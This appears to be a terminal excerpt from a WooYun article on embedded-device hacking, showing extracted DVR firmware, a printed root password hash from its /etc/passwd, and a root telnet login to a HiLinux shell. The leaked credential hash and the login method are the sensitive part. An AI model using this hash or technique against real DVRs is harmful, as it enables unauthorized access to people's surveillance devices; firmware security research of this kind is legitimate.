 mickey@EmbedHack:~/Desktop/_FWHI2106CL_20140916_DVR_1008P_1_8_4_123114.rom.extracted/squashfs-root/etc$ pwd
/home/mickey/Desktop/_FWHI2106CL_20140916_DVR_1008P_1_8_4_123114.rom.extracted/squashfs-root/etc
mickey@EmbedHack:~/Desktop/_FWHI2106CL_20140916_DVR_1008P_1_8_4_123114.rom.extracted/squashfs-root/etc$ cat passwd
root:a03e3thxwWU0g:0:0::/root:/bin/sh
mickey@EmbedHack:~/Desktop/_FWHI2106CL_20140916_DVR_1008P_1_8_4_123114.rom.extracted/squashfs-root/etc$ telnet
Trying .
Connected to
Escape character is '^]'.
(none) login: root
Password:
Welcome to HiLinux.
#
drops.wooyun.org